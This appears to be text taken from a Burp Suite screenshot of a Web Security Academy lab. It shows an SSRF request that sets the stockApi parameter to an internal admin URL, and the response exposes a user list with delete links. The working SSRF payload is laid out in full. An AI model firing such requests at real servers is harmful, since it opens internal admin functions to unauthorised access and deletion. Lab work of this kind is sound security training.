 Send
Cancel
Target: https://0a2a0015031ca85e88f7e781009a000a.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a2a0015031ca85e88f7e781009a000a.web-security-academy.net
3 Cookie: session=zRaEqhHzDJiOKNKJlJGc9COJHovAN2df
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2a0015031ca85e88f7e781009a000a.web-security-academy.net/product
?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin: https://0a2a0015031ca85e88f7e781009a000a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://192.168.0.154:8080/admin
Response
Pretty Raw Hex Render
\n
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="
/http://192.168.0.154:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="
/http://192.168.0.154:8080/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73